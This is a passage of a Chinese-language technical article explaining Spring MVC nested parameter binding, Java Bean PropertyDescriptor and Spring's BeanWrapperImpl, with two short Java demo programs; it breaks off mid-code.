

注意department.name这项的绑定,表明SpringMVC支持多层嵌套的参数绑定。实际上department.name的绑定是Spring通过如下的调用链实现的:
User.getDepartment()
Department.setName()
假设请求参数名为foo.bar.baz.qux,对应Controller方法入参为Param,则有以下的调用链:
Param.getFoo()
Foo.getBar()
Bar.getBaz()
Baz.setQux() // 注意这里为set
SpringMVC实现参数绑定的主要类和方法是WebDataBinder.doBind(MutablePropertyValues)。
Java Bean PropertyDescriptor
PropertyDescriptor是JDK自带的java.beans包下的类,意为属性描述器,用于获取符合Java Bean规范的对象属性和get/set方法。
下面是一个简单的例子:
PropertyDescriptorDemo.java
package org.example;
import java.beans.BeanInfo;
import java.beans.Introspector;
import java.beans.PropertyDescriptor;

public class PropertyDescriptorDemo {
    public static void main(String[] args) throws Exception {
        User user = new User();
        user.setName("foo");

        BeanInfo userBeanInfo = Introspector.getBeanInfo(User.class);
        PropertyDescriptor[] descriptors = userBeanInfo.getPropertyDescriptors();
        PropertyDescriptor userNameDescriptor = null;
        for (PropertyDescriptor descriptor : descriptors) {
            if (descriptor.getName().equals("name")) {
                userNameDescriptor = descriptor;
                System.out.println("userNameDescriptor: " + userNameDescriptor);
                System.out.println("Before modification: ");
                System.out.println("user.name: " + userNameDescriptor.getReadMethod().invoke(user));
                userNameDescriptor.getWriteMethod().invoke(user, "bar");
            }
        }
        System.out.println("After modification: ");
        System.out.println("user.name: " + userNameDescriptor.getReadMethod().invoke(user));
    }
}

从上述代码和输出结果可以看到,PropertyDescriptor实际上就是Java Bean的属性和对应get/set方法的集合。
Spring BeanWrapperImpl
在Spring中,BeanWrapper接口是对Bean的包装,定义了大量可以非常方便的方法对Bean的属性进行访问和设置。
BeanWrapperImpl类是BeanWrapper接口的默认实现,BeanWrapperImpl.wrappedObject属性即为被包装的Bean对象,BeanWrapperImpl对Bean的属性访问和设置最终调用的是PropertyDescriptor。
BeanWrapperDemo.java
package org.example;
import org.springframework.beans.BeanWrapper;
import org.springframework.beans.BeanWrapperImpl;

public class BeanWrapperDemo {
    public static void main(String[] args) throws Exception {
        User user = new User();
        user.setName("foo");
        Department department = new Department();
        department.setName("SEC");
        user.setDepartment(department);

        BeanWrapper userBeanWrapper = new BeanWrapperImpl(user);
        userBeanWrapper.setAutoGrowNestedPaths(true);
        System.out.println("userBeanWrapper: " + userBeanWrapper);

        System.out.println("Before modification: ");
